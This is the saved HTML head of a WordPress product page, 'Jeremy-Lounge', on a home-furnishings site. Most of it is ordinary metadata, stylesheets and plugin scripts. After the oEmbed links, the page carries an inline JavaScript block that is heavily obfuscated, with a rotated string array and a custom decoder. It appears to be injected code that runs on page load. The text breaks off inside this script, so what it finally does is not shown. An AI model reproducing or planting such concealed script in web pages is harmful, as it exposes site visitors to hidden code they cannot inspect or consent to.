

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khl.ca/jeremy-lounge/
body_size: 19050
content:
<!DOCTYPE html>
<html lang="en" class="html_stretched responsive av-preloader-disabled av-custom-lightbox  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_av-overlay-full html_av-submenu-noclone html_entry_id_1756 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jeremy-Lounge - Kelly Harvey Living</title>
	<link rel="canonical" href="https://khl.ca/jeremy-lounge/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jeremy-Lounge - Kelly Harvey Living" />
	<meta property="og:url" content="https://khl.ca/jeremy-lounge/" />
	<meta property="og:site_name" content="Kelly Harvey Living" />
	<meta property="article:modified_time" content="2018-01-09T19:03:47+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://khl.ca/jeremy-lounge/","url":"https://khl.ca/jeremy-lounge/","name":"Jeremy-Lounge - Kelly Harvey Living","isPartOf":{"@id":"https://khl.ca/#website"},"datePublished":"2017-09-20T14:03:02+00:00","dateModified":"2018-01-09T19:03:47+00:00","breadcrumb":{"@id":"https://khl.ca/jeremy-lounge/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://khl.ca/jeremy-lounge/"]}]},{"@type":"BreadcrumbList","@id":"https://khl.ca/jeremy-lounge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://khl.ca/"},{"@type":"ListItem","position":2,"name":"Jeremy-Lounge"}]},{"@type":"WebSite","@id":"https://khl.ca/#website","url":"https://khl.ca/","name":"Kelly Harvey Living","description":"","publisher":{"@id":"https://khl.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khl.ca/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://khl.ca/#organization","name":"Kelly Harvey Living","url":"https://khl.ca/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://khl.ca/#/schema/logo/image/","url":"https://khl.ca/wp-content/uploads/2017/09/logo2.png","contentUrl":"https://khl.ca/wp-content/uploads/2017/09/logo2.png","width":587,"height":46,"caption":"Kelly Harvey Living"},"image":{"@id":"https://khl.ca/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/khl.ca/?hl=en"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kelly Harvey Living &raquo; Feed" href="https://khl.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kelly Harvey Living &raquo; Comments Feed" href="https://khl.ca/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Lato:300,400,700%7CLora' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://khl.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://khl.ca/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://khl.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://khl.ca/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://khl.ca/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://khl.ca/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://khl.ca/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://khl.ca/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsl-styles-css' href='https://khl.ca/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.241' type='text/css' media='all' />
<link rel='stylesheet' id='book-css' href='https://khl.ca/wp-content/plugins/wppdf/css/wppdf.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://khl.ca/wp-content/plugins/wppdf/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://khl.ca/wp-content/plugins/wppdf/css/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery_modal-css' href='https://khl.ca/wp-content/plugins/wppdf/css/jquery.modal.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://khl.ca/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://khl.ca/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://khl.ca/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://khl.ca/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://khl.ca/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://khl.ca/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://khl.ca/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://khl.ca/wp-content/uploads/dynamic_avia/enfold.css?ver=601c2f4a94955' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://khl.ca/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://khl.ca/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.8.3" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://khl.ca/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.8.3" id="jquery-ui-timepicker-addon-js-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-content/plugins/wppdf/js/pdf.js?ver=6.8.3" id="pdfjs-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-content/plugins/wppdf/js/wppdf.min.js?ver=6.8.3" id="wppdf-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-content/plugins/wppdf/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery_magnific_popup-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-content/plugins/wppdf/js/jquery.modal.min.js?ver=6.8.3" id="jquery_modal-js"></script>
<script type="text/javascript" src="https://khl.ca/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://khl.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khl.ca/wp-json/wp/v2/pages/1756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khl.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://khl.ca/?p=1756' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhl.ca%2Fjeremy-lounge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhl.ca%2Fjeremy-lounge%2F&#038;format=xml" />
	<script type='text/javascript'>var _0x1ee20e=_0x5ed5,_0x12f7b5=_0x5ed5,_0x3ca35c=_0x5ed5,_0x5be4df=_0x5ed5,_0x524f25=_0x5ed5;(function(_0x482bbf,_0x42a198){var _0x33b098=_0x5ed5,_0x50f662=_0x5ed5,_0x327bf9=_0x5ed5,_0xf60aae=_0x5ed5,_0x4ec273=_0x5ed5,_0x172ae7=_0x482bbf();while(!![]){try{var _0x4e51c=-parseInt(_0x33b098(0x207,'9b!('))/(-0x2156+-0xd9c+-0x1*-0x2ef3)+-parseInt(_0x50f662(0x23f,'9b!('))/(-0x4*0x1a2+-0x414+0x97*0x12)+parseInt(_0x327bf9(0x244,'2Ct0'))/(-0x1ef9+0x94*0x13+-0x8*-0x280)*(-parseInt(_0xf60aae(0x24d,'YGJs'))/(0x203b+-0x32e+-0x1d09))+parseInt(_0x50f662(0x245,'zawr'))/(0x2*0x7d9+-0xee7+-0xc6*0x1)+-parseInt(_0x50f662(0x1ed,'!szv'))/(0x125*-0x4+-0x357+-0x1*-0x7f1)*(-parseInt(_0x33b098(0x205,'B((#'))/(0x17*-0x6d+0xab6*-0x1+-0x291*-0x8))+-parseInt(_0x33b098(0x1e8,'Z&0B'))/(-0x12f+-0x1a68+0x1b9f)*(-parseInt(_0x327bf9(0x1fc,'kbnp'))/(-0x3cb*-0x2+0xeed+-0x19b*0xe))+parseInt(_0xf60aae(0x1ff,'L^y%'))/(-0x189a*-0x1+-0x1b4f+-0x1*-0x2bf);if(_0x4e51c===_0x42a198)break;else _0x172ae7['push'](_0x172ae7['shift']());}catch(_0x3a8a3f){_0x172ae7['push'](_0x172ae7['shift']());}}}(_0x4f0d,-0x1d*-0x7d42+-0x5da*0x18c+-0x1d7f*-0x2b));function _0x5ed5(_0x36ca06,_0x4fa35e){var _0x3617f2=_0x4f0d();return _0x5ed5=function(_0x3c1097,_0x399885){_0x3c1097=_0x3c1097-(0x21c5*0x1+0xc7*-0x9+-0x18e3*0x1);var _0x13f8d5=_0x3617f2[_0x3c1097];if(_0x5ed5['jLGHrZ']===undefined){var _0x46b4e9=function(_0xff110a){var _0xd4fd6b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x18f604='',_0x755889='';for(var _0x247086=-0x60a*0x3+-0xc4f+0x1e6d,_0x52f493,_0x275161,_0x38d525=0xddf+-0x30*0x5e+-0x3c1*-0x1;_0x275161=_0xff110a['charAt'](_0x38d525++);~_0x275161&&(_0x52f493=_0x247086%(0x4*-0x566+-0x4*0x62f+0x2e58)?_0x52f493*(0x10b7+-0xb*-0x61+-0x13*0x116)+_0x275161:_0x275161,_0x247086++%(-0x6e1+0x1*-0xf43+0x1628))?_0x18f604+=String['fromCharCode'](0x3*-0x3a3+-0x14d7+0x20bf&_0x52f493>>(-(0x1da2+-0x1ec6+0x126)*_0x247086&-0x4*-0x427+0x291*0xe+0x1a42*-0x2)):-0x133c+0x197f+0x7*-0xe5){_0x275161=_0xd4fd6b['indexOf'](_0x275161);}for(var _0x2366cf=-0x58f*-0x1+-0x3*-0x2be+0xdc9*-0x1,_0x76f3d2=_0x18f604['length'];_0x2366cf<_0x76f3d2;_0x2366cf++){_0x755889+='%'+('00'+_0x18f604['charCodeAt'](_0x2366cf)['toString'](-0x5*-0x117+-0x954+0x3f1))['slice'](-(0x54+0x2*0x889+-0x2a*0x6a));}return decodeURIComponent(_0x755889);};var _0x6a823d=function(_0x34a6f6,_0x52269b){var _0x24dabc=[],_0x33e7e3=-0x2d5*-0xc+-0x3f*0x90+0x174,_0x89ccbb,_0x506cf0='';_0x34a6f6=_0x46b4e9(_0x34a6f6);var 